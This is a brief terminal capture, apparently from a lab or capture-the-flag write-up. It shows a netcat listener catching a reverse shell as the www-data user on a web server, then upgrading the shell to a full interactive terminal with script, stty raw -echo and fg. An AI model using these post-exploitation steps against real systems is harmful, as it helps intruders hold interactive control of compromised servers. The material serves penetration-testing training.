 script /dev/null -c bash
Script started, file is /dev/null
www-data@435e94283823:/var/www/html$ ^Z
zsh: suspended  nc -lvnp 1500
┌──(eduardo㉿hmstudent)-[~/Downloads]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 1500
export TERM=xterm
www-data@435e94283823:/var/www/html$